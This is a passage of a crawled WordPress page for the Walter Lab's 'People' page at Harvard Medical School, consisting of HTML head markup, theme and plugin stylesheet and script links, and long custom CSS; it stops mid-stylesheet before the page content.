

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://walter.hms.harvard.edu/people/
body_size: 26305
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>People &#8211; The Walter Lab</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Walter Lab &raquo; Feed" href="https://walter.hms.harvard.edu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://walter.hms.harvard.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwalter.hms.harvard.edu%2Fpeople%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://walter.hms.harvard.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwalter.hms.harvard.edu%2Fpeople%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://walter.hms.harvard.edu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://walter.hms.harvard.edu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pendari-style-css' href='https://walter.hms.harvard.edu/wp-content/plugins/pendari-department/pendari.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pendari-layouts-css' href='https://walter.hms.harvard.edu/wp-content/plugins/pendari-layouts/pendari-layouts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://walter.hms.harvard.edu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://walter.hms.harvard.edu/wp-content/themes/crown/assets/vendors/font-awesome/css/fontawesome.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='crown-style-css' href='https://walter.hms.harvard.edu/wp-content/themes/crown/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5blog_frontend-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-blog/assets/scss/frontend.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://walter.hms.harvard.edu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5element_page_title-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-element/assets/shortcode-css/page-title.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5element_vc-frontend-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-element/assets/css/vc-frontend.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5portfolio_frontend-css' href='https://walter.hms.harvard.edu/wp-content/plugins/g5-portfolio/assets/scss/frontend.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='crown-portfolio-css' href='https://walter.hms.harvard.edu/wp-content/themes/crown/assets/css/portfolio.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200i%2C300%2C300i%2C300%2C400i%2C400%2C600i%2C600%2C700i%2C700%2C800i%2C800%2C900i%2C900%7CArimo%3A400i%2C400%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/pendari-department/js/imagesloaded.pkgd.min.js?ver=6.9" id="images_loaded-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/pendari-department/js/jquery-ui/jquery-ui.min.js?ver=6.9" id="jquery_ui-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://walter.hms.harvard.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://walter.hms.harvard.edu/wp-json/wp/v2/pages/10101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://walter.hms.harvard.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://walter.hms.harvard.edu/people/" />
<link rel='shortlink' href='https://walter.hms.harvard.edu/?p=10101' />
<style type="text/css" id="g5core-custom-css"> /* Crown theme fixes */.container {  xwidth: 92%;  xmax-width: 1200px;}.g5core-site-header {  z-index: 999;  background: none;  width: 100%;}.g5core-header-desktop-wrapper {  width: 100%;}.header-sticky .sticky-area {  xbackground: rgba(0,0,0, 0.7);}body.scrolled .header-sticky {  position: fixed;  top: 0;}body.scrolled .header-sticky .sticky-area {  xbackground: rgba(0,0,0, 0.9);  background: rgba(255,255,255, 0.9);}    .gel-tab .vc_tta-tab > a {  color: #333333 !important;}.gel-pricing-progress .pricing-feature.disable {  color: #333333 !important;}.gel-pricing-progress .pricing-feature.disable .list-bullet {  color: #333333 !important;}.gel-heading-description {  color: #333333;}.gel-heading.gel-heading-custom-style-01 .gel-heading-subtitle {  color: #333333;}.gel-heading.gel-heading-custom-style-02 .gel-heading-subtitle {  color: #333333;}.gel-heading.gel-heading-custom-style-03 .gel-heading-subtitle {  color: #333333;}.gel-heading.gel-heading-custom-style-04 .gel-heading-subtitle {  color: #333333;}.gel-heading.gel-heading-custom-style-05 .gel-heading-subtitle {  color: #333333;}.gel-heading.gel-heading-custom-style-06 .gel-heading-subtitle {  color: #333333;}.text-color,body,.testimonial-job-color-99 .gel-testimonial-job,.gel-testimonial-name-14 .gel-testimonial-bio,.gel-our-team .gel-our-team-social,.menu-horizontal .menu-item > a:hover,.menu-horizontal .menu-item > a:focus,.menu-horizontal .menu-current > a,.menu-horizontal .current-menu-parent > a,.menu-horizontal .current-menu-ancestor > a,.menu-horizontal .current-menu-item > a,.gel-footer-hover-color a,.wp-block-image figcaption {  color: #333333;}.text-border-color,.gel-footer-border .gel-list-style-03 ul li:not(:last-child) {  border-color: #333333;}.text-bg-color,ul.g5blog__post-meta li:after {  background-color: #333333;}.g5portfolio__single-navigation .nav-links > div .nav-subtitle {  color: #333333;}.woocommerce .g5shop__product-item .g5shop__product-info .price,.woocommerce ul.products li.product .price,.woocommerce div.product .woocommerce-tabs ul.tabs li a {  color: #333333;}::-moz-selection {  background-color: #a51c30;}::selection {  background-color: #a51c30;}.btn,button,input[type=button],input[type=reset],input[type=submit] {  color: #fff;  background-color: #a51c30;  border-color: #a51c30;}.btn.btn-outline,button.btn-outline,input[type=button].btn-outline,input[type=reset].btn-outline,input[type=submit].btn-outline {  color: #a51c30;}.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,button.btn-outline:focus,button.btn-outline:hover,button.btn-outline:active,input[type=button].btn-outline:focus,input[type=button].btn-outline:hover,input[type=button].btn-outline:active,input[type=reset].btn-outline:focus,input[type=reset].btn-outline:hover,input[type=reset].btn-outline:active,input[type=submit].btn-outline:focus,input[type=submit].btn-outline:hover,input[type=submit].btn-outline:active {  background-color: #a51c30;  color: #fff;  border-color: #a51c30;}.btn.btn-link,button.btn-link,input[type=button].btn-link,input[type=reset].btn-link,input[type=submit].btn-link {  color: #a51c30;}.btn.btn-accent {  color: #fff;  background-color: #a51c30;  border-color: #a51c30;}.btn.btn-accent:focus, .btn.btn-accent:hover, .btn.btn-accent:active {  color: #fff;  background-color: #841626;  border-color: #791523;}.btn.btn-accent.btn-outline {  color: #a51c30;}.btn.btn-accent.btn-outline:focus, .btn.btn-accent.btn-outline:hover, .btn.btn-accent.btn-outline:active {  background-color: #a51c30;  color: #fff;  border-color: #a51c30;}.btn.btn-accent.btn-link {  color: #a51c30;}.wp-block-button__link:not(.has-background):not(.has-text-color) {  color: #fff;  background-color: #a51c30;  border-color: #a51c30;}.wp-block-button__link:not(.has-background):not(.has-text-color):focus, .wp-block-button__link:not(.has-background):not(.has-text-color):hover, .wp-block-button__link:not(.has-background):not(.has-text-color):active {  color: #fff;  background-color: #841626;  border-color: #791523;}.wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline {  color: #a51c30;}.wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline:focus, .wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline:hover, .wp-block-button__link:not(.has-background):not(.has-text-color).btn-outline:active {  background-color: #a51c30;  color: #fff;  border-color: #a51c30;}.wp-block-button__link:not(.has-background):not(.has-text-color).btn-link {  color: #a51c30;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {  color: #fff;  background-color: #a51c30;  border-color: #a51c30;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:focus, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:active {  color: #fff;  background-color: #841626;  border-color: #791523;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline {  color: #a51c30;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline:focus, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-outline:active {  background-color: #a51c30;  color: #fff;  border-color: #a51c30;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover.btn-link {  color: #a51c30;}.wp-block-button.is-style-outline .wp-block-button__link:hover {  background-color: #a51c30 !important;}.accent-text-color,.gel-pricing-style-1 .pricing-name,.gel-pricing-style-2 .pricing-name,.gel-pricing-style-3 .pricing-name,.gel-testimonial .author-attr h4 > a:hover,.gel-heading-title mark,.gel-heading-subtitle,.title-view-demo a:hover,.gel-icon-box .title > a:hover,.gel-video-classic .view-video:hover,.gel-our-team .gel-our-team-name > a:hover,.g5core__single-breadcrumbs .breadcrumb-leaf,.g5core__single-breadcrumbs > li:hover,.g5core__social-share li:hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.article-post .entry-footer .link-more > a:hover,.article-post .entry-footer .meta-comment a:hover,.article-post .entry-title a:hover,.article-post .entry-meta a:hover,.comment-list .comment-reply-link:hover,ul.g5blog__post-meta li:hover,.g5blog__post-title:hover {  color: #a51c30;}.accent-bg-color,.pricing-featured-text,.gel-pricing-progress.pri-progress-50 .pricing-wrap-top,.gel-heading-separate,.gel-wpcf7.style2 .wpcf7-submit,.gel-wpcf7.style3 .wpcf7-submit,.g5core-back-to-top:focus,.g5core-back-to-top:hover,.g5core__paging.next-prev > a:not(.disable):hover,.post-navigation .nav-links > div:hover,.page-links > .page-links-text {  background-color: #a51c30;}.accent-border-color,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus,select:focus,.gel-wpcf7.input-bg-transparent input:not(.btn):focus,.gel-wpcf7.input-bg-transparent input:not(.btn):active,.gel-wpcf7.style2 .wpcf7-submit,.gel-wpcf7.style3 .wpcf7-submit,.g5core__paging.next-prev > a:not(.disable):hover,.wp-block-button.is-style-outline .wp-block-button__link:hover,.post-navigation .nav-links > div:hover,.page-links > .page-links-text {  border-color: #a51c30;}.g5portfolio__post-title:hover,.g5portfolio__post-cat a:hover,.g5portfolio__single-navigation .nav-links > div .nav-title:hover,.g5portfolio__single-navigation .nav-links .nav-back:hover {  color: #a51c30;}.woocommerce a.remove:hover:before,.g5shop__search-product .result ul li:hover a,.woocommerce-loop-category__title:hover,.g5shop__loop-product-title:hover,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.g5shop__loop-product-cat:hover,.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove):hover,.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove):focus,.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove):active,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,ul.g5shop__price-filter .current > a,.woocommerce ul.product_list_widget:not(.cart_list) li a:hover,.woocommerce ul.product_list_widget:not(.cart_list) li a:focus,.woocommerce ul.product_list_widget:not(.cart_list) li a:active,.g5shop__product-gallery-video:hover,.woocommerce div.product div.summary .product_title a:hover,.woocommerce div.product div.summary .woocommerce-product-rating a:hover,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a:hover,.product_meta > span a:hover,.woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-button:hover,.woocommerce table.shop_table .product-name a:hover,.woocommerce .woocommerce-form-login .lost_password a:hover,.woocommerce-MyAccount-content > p:not(.woocommerce-info) a:hover {  color: #a51c30;}.g5shop_header-action-icon a > span,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after {  background-color: #a51c30;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before {  border-color: #a51c30;}.gel-tab .vc_tta-panels {  border-top: solid 1px #ececec !important;}.gel-pricing-progress .pricing-features:after {  background-color: #ececec;}.gel-pricing-line .pricing-features:before {  background-color: #ececec;}.mailchimp-form-download .gel-mailchimp .form-email {  border: 1px solid #ececec !important;}.mailchimp-form-border-input .gel-mailchimp .form-email {  border: 1px solid #ececec !important;}@media only screen and (max-width: 991px) {  .site-header .site-navigation {    border-top: solid 1px #ececec;  }    }.wp-block-separator {  border-bottom: 2px solid #ececec;}.border-color,hr,blockquote,table th,table td,table thead th,input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea,select,.pricing-button .btn-outline,.gel-pricing-progress,.gel-pricing-line,.gel-image-box-style-custom .gel-image-box .content-box,.site-header .search-form-wrapper .search-form,.g5core__paging.next-prev > a,.g5core__cate-filer,.wp-block-table th,.wp-block-table td,.wp-block-quote:not(.is-large):not(.is-style-large),ul.wp-block-latest-posts.is-grid li,.wp-block-tag-cloud a,.author-info-wrap,.comments-list-wrap,.post-navigation .nav-links > div,.page-links > .page-links-text,.page-links > a,.g5blog__post-large-image .g5blog__post-inner,.g5blog__post-medium-image .g5blog__post-inner,.g5blog__single-meta-bottom,.g5blog__single,.tagcloud a,.widget_calendar caption {  border-color: #ececec;}.crown__portfolio-skin-boxed .g5portfolio__post-content,.g5portfolio__single-navigation .nav-links {  border-color: #ececec;}@media (max-width: 767px) {  .g5shop__tab-panel {    border: 1px solid #ececec;  }}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link {  border-color: #ececec #ececec #ececec;}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link.active {  border-color: #ececec #fff #ececec #ececec;}.select2-container--default.select2-container--default .select2-selection--single,.select2-dropdown.select2-dropdown,.select2-container--default.select2-container--default .select2-search--dropdown .select2-search__field,.g5shop__product-list-actions .g5shop__quick-view,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a,.g5shop__product-list-actions 